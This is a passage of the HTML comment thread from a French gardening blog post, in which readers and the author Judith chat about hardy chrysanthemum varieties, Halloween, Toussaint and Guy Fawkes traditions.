
				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6288#respond' data-commentid="6288" data-postid="2312" data-belowelement="div-comment-6288" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6271" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6271" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f95b2c9a333d3656bafac5e523290315?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f95b2c9a333d3656bafac5e523290315?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://monpetitjardindesologne.blogspot.com/' rel='external nofollow ugc' class='url'>lulu</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6271"><time datetime="2018-10-30T14:49:07+01:00">30 octobre 2018 à 14 h 49 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ils sont beaux tous tes chrysanthèmes. Empereur de Chine me fait de l&rsquo;oeil depuis quelques années mais je ne l&rsquo;ai jamais trouvé. Si un jour, je le vois, c&rsquo;est sûr, je le prends ! Bises.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6271#respond' data-commentid="6271" data-postid="2312" data-belowelement="div-comment-6271" data-respondelement="respond" data-replyto="Répondre à lulu" aria-label='Répondre à lulu'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6287" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6287" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6287"><time datetime="2018-10-31T10:10:30+01:00">31 octobre 2018 à 10 h 10 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Tu as raison de craquer pour l&#8217;empereur. La pépinière Chatel des vivaces le propose. C&rsquo;est étonnant qu&rsquo;on ne le trouve pas chez d&rsquo;autres pépiniéristes. Bises et bonne journée.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6287#respond' data-commentid="6287" data-postid="2312" data-belowelement="div-comment-6287" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6268" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6268" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2891746f837ce2697a4bf5c9c76c5056?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2891746f837ce2697a4bf5c9c76c5056?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='https://lejardindepantoufle.wordpress.com/' rel='external nofollow ugc' class='url'>Pantoufle</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6268"><time datetime="2018-10-30T11:19:48+01:00">30 octobre 2018 à 11 h 19 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>J&rsquo;adore les chrysanthèmes, cette variété de couleurs m&rsquo;a toujours fait craquer. Je suis née dans une région où on trouve beaucoup de pépinières de grande ampleur, et ces alignements de chrysanthèmes de toutes les couleurs à la saison, quelle merveille !<br />
Pour la fête je vais choisir Guy Fawkes 😛 histoire de faire mon intéressante&#8230; Nananère ! (en vrai je ne connais que peu cette fête, mais comme j&rsquo;ai vu qu&rsquo;il faisait des feux d&rsquo;artifice pour la fêter, je valide, c&rsquo;est tellement beau les feux d&rsquo;artifices, c&rsquo;est comme des fleurs dans le ciel nocturne, c&rsquo;est fait pour les jardiniers !)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6268#respond' data-commentid="6268" data-postid="2312" data-belowelement="div-comment-6268" data-respondelement="respond" data-replyto="Répondre à Pantoufle" aria-label='Répondre à Pantoufle'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6286" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6286" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6286"><time datetime="2018-10-31T10:07:30+01:00">31 octobre 2018 à 10 h 07 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Merci pour ta visite Pantoufle. Je fêtais Guy Fawkes tous les ans quand j&rsquo;étais enfant en Angleterre, mon pays natal. C&rsquo;était une superbe fête familiale et j&rsquo;ai fait un article de blog la-dessus il y a quatre ans. Tu pourras le trouver dans les archives ( 5 novembre 2014). J&rsquo;étais avec un autre hébergeur et j&rsquo;ai pu récupérer les articles mais pas les commentaires. Bonne journée à toi. je vais vite décuvrir ton blog.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6286#respond' data-commentid="6286" data-postid="2312" data-belowelement="div-comment-6286" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6267" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6267" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/526bd8ab569a0a5462f281913d3ea82a?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/526bd8ab569a0a5462f281913d3ea82a?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://www.lejardinduchatvert.eklablog.com' rel='external nofollow ugc' class='url'>le jardin du chat vert</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6267"><time datetime="2018-10-30T09:42:21+01:00">30 octobre 2018 à 9 h 42 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Coucou Judith,<br />
Jolie collection de chrysanthèmes ! Personnellement je les adore&#8230;ils sont très précieux pour continuer à égayer le jardin après le bal des asters.<br />
J&rsquo;ai perdu une nouvelle fois Empereur de Chine. Celui-là ne veut décidément rien entendre chez moi. Mais les autres sont superbes. Et Julia me fait la blague d&rsquo;une floraison bicolore&#8230;bon, soit&#8230;la voilà déjà déguisée.<br />
En fait je suis mi-halloween / mi-toussaint. Et d&rsquo;ailleurs sais tu que la tradition d&rsquo;Halloween avec ses citrouilles illuminées n&rsquo;est pas uniquement l&rsquo;apanage des anglo-saxons ? Nous le fêtions aussi à notre manière dans mon boulonnais natal. La tradition du guénel a bercé mon enfance 🙂<br />
Bisous bisous</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6267#respond' data-commentid="6267" data-postid="2312" data-belowelement="div-comment-6267" data-respondelement="respond" data-replyto="Répondre à le jardin du chat vert" aria-label='Répondre à le jardin du chat vert'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6285" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6285" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6285"><time datetime="2018-10-31T09:56:54+01:00">31 octobre 2018 à 9 h 56 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ahh je ne connaissais pas la tradition du guenel. Je vais rechercher ça.<br />
Julia me fait le même coup, des éclats qui ressemble étrangement à Mei Kyo et pourtant les deux plantes ne sont pas très proches l&rsquo;une de l&rsquo;autre. Poésie aussi a décidé de fleurir rose  depuis deux jours. Ils sont peut-être ensorcelés 😉 Bisous</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6285#respond' data-commentid="6285" data-postid="2312" data-belowelement="div-comment-6285" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6266" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6266" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ba738e360c6e782b9476e909609aa04a?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba738e360c6e782b9476e909609aa04a?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://arrosoirspivoine.canalblog.com/' rel='external nofollow ugc' class='url'>Véro</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6266"><time datetime="2018-10-30T09:05:19+01:00">30 octobre 2018 à 9 h 05 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Je tenterai à nouveau de replanter au jardin les chrysanthèmes achetés en pot cette année, mais je n&rsquo;ai pas beaucoup d&rsquo;espoir de les garder! Ils n&rsquo;ont jamais aimé mon jardin&#8230;.<br />
Bisous, Véro.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6266#respond' data-commentid="6266" data-postid="2312" data-belowelement="div-comment-6266" data-respondelement="respond" data-replyto="Répondre à Véro" aria-label='Répondre à Véro'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6284" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6284" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6284"><time datetime="2018-10-31T09:53:20+01:00">31 octobre 2018 à 9 h 53 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Certains chrysanthèmes ne sont pas rustiques. Es-tu sûre que ceux que tu plantes le sont? Ceux que je montre le sont tous. Bisous et bonne journée.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6284#respond' data-commentid="6284" data-postid="2312" data-belowelement="div-comment-6284" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6265" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6265" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/90487f2b490420d208bd56baec4ab2e1?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90487f2b490420d208bd56baec4ab2e1?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='https://agapanthes-et-camphrier.blogspot.com/' rel='external nofollow ugc' class='url'>Geontran</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6265"><time datetime="2018-10-30T08:22:47+01:00">30 octobre 2018 à 8 h 22 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bonjour Judith,</p>
<p>Les enfants ont choisi : ce sera halloween, résolument.<br />
Quant à moi, je m&rsquo;occupe de mes chrysanthèmes. Comme toi, je les ai adoptés récemment ; comme toi, je rattrape le temps perdu et j&rsquo;en plante aux quatre coins du jardin.<br />
Mention particulière à ton Mei Kyo : naturel et pourtant sophistiqué, il est tout ce que j&rsquo;aime. L&#8217;empereur de Chine est également très joli.</p>
<p>Joyeux automne au cœur d&rsquo;hiver.<br />
Geontran.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6265#respond' data-commentid="6265" data-postid="2312" data-belowelement="div-comment-6265" data-respondelement="respond" data-replyto="Répondre à Geontran" aria-label='Répondre à Geontran'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6283" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6283" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6283"><time datetime="2018-10-31T09:51:40+01:00">31 octobre 2018 à 9 h 51 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Mei Kyo a l&rsquo;avantage d&rsquo;apporter du peps au jardin et d&rsquo;être très buissonnant. Il se plaît bien chez moi. Bonne fête de Halloween avec tes enfants ce soir. Ca fait longtemps que les miens ont quitté le nid.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6283#respond' data-commentid="6283" data-postid="2312" data-belowelement="div-comment-6283" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6263" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6263" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/527b705c583f73dd043a17dcd959d33c?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/527b705c583f73dd043a17dcd959d33c?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://www.jardinsmerveilleux.eu' rel='external nofollow ugc' class='url'>Florence de JardinsMerveilleux</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6263"><time datetime="2018-10-29T22:01:14+01:00">29 octobre 2018 à 22 h 01 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Judith, tu m’as persuadé d’ajouter des chrysanthèmes dans mon jardin. Il faut voir autre chose en eux… Belle semaine à toi</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6263#respond' data-commentid="6263" data-postid="2312" data-belowelement="div-comment-6263" data-respondelement="respond" data-replyto="Répondre à Florence de JardinsMerveilleux" aria-label='Répondre à Florence de JardinsMerveilleux'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6282" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6282" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6282"><time datetime="2018-10-31T09:47:16+01:00">31 octobre 2018 à 9 h 47 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Une bonne chose de faite alors! Tu ne regretteras pas ta décision Florence. Bises et bonne journée</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6282#respond' data-commentid="6282" data-postid="2312" data-belowelement="div-comment-6282" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6251" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6251" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d545998db7bd89dd23b7609f40f7a4ca?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d545998db7bd89dd23b7609f40f7a4ca?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://scouarnec.eklablog.com' rel='external nofollow ugc' class='url'>Nathalie de Brest</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6251"><time datetime="2018-10-29T14:51:32+01:00">29 octobre 2018 à 14 h 51 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Quand tu as un coup de coeur pour une plante, tu n&rsquo;y vas pas avec le dos de la cuillère! L&rsquo;Empereur est sublime mais il a trépassé chez moi, il a du être victime d&rsquo;un mauvais sort ou d&rsquo;une potion de bave d&rsquo;escargots 😉 Bonne journée Judith! Bises</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6251#respond' data-commentid="6251" data-postid="2312" data-belowelement="div-comment-6251" data-respondelement="respond" data-replyto="Répondre à Nathalie de Brest" aria-label='Répondre à Nathalie de Brest'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6261" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6261" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6261"><time datetime="2018-10-29T18:06:39+01:00">29 octobre 2018 à 18 h 06 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Il faut dire qu&rsquo;en ce moment il n&rsquo;y a pas grande chose en fleurs à part les chrysanthèmes mais je pense que je ne vais pas en profiter longtemps car avec le froid qui arrive j&rsquo;aurai moins envie de tarder au jardin. Bises Nathalie</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6261#respond' data-commentid="6261" data-postid="2312" data-belowelement="div-comment-6261" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6250" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6250" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b2afe77468e509c095dae69162e1273f?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2afe77468e509c095dae69162e1273f?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://jardindedarius.blogspot.fr' rel='external nofollow ugc' class='url'>Le Jardin de Darius</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6250"><time datetime="2018-10-29T12:29:57+01:00">29 octobre 2018 à 12 h 29 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ta collection de chrysanthème est ravissante !<br />
Mercredi soir, nous aurons des amis à dîner et l&rsquo;un d&rsquo;eux m&rsquo;a demandé « le thème, c&rsquo;est Halloween ? » &#8230; euh non&#8230; je ne me sens même pas concernée 😉<br />
Aude.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6250#respond' data-commentid="6250" data-postid="2312" data-belowelement="div-comment-6250" data-respondelement="respond" data-replyto="Répondre à Le Jardin de Darius" aria-label='Répondre à Le Jardin de Darius'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6260" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6260" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6260"><time datetime="2018-10-29T18:04:05+01:00">29 octobre 2018 à 18 h 04 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ca pourrait être marrant un dîner spécial Halloween avec Pumpkin Pie pour le dessert. J&rsquo;ai déjà vu des gâteaux en forme de doigts de sorcière &#8230;.ce n&rsquo;est franchement pas très tentant!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6260#respond' data-commentid="6260" data-postid="2312" data-belowelement="div-comment-6260" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6247" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6247" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5dbaf3c1006dc5e4c8da1d8343a51fbd?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5dbaf3c1006dc5e4c8da1d8343a51fbd?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='https://lejardindenell.blog/' rel='external nofollow ugc' class='url'>Estelle Le jardin de Nell</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6247"><time datetime="2018-10-29T09:40:11+01:00">29 octobre 2018 à 9 h 40 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Moi je suis plus Toussaint. J&rsquo;ai toujours aimé les Chrysanthèmes et lorsque j&rsquo;ai découvert qu&rsquo;il y en avait des vivaces, j&rsquo;ai acheté Mei Kyo et Empereur de Chine. Ce dernier vient de fleurir au jardin et je l&rsquo;adore. Je me suis donc précipitée pour en acquérir de nouveaux. Ta liste m&rsquo;a bien influencée, merci 🙂<br />
Belle journée Judith</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6247#respond' data-commentid="6247" data-postid="2312" data-belowelement="div-comment-6247" data-respondelement="respond" data-replyto="Répondre à Estelle Le jardin de Nell" aria-label='Répondre à Estelle Le jardin de Nell'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6259" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6259" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6259"><time datetime="2018-10-29T18:00:54+01:00">29 octobre 2018 à 18 h 00 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>C&rsquo;est bien que ma liste t&rsquo;influence et si tu lis les commentaires tu prendra connaissance d&rsquo;autres chrysanthèmes 😉 Bonne soirée Estelle</p>
				</div><!-- .comment-content -->

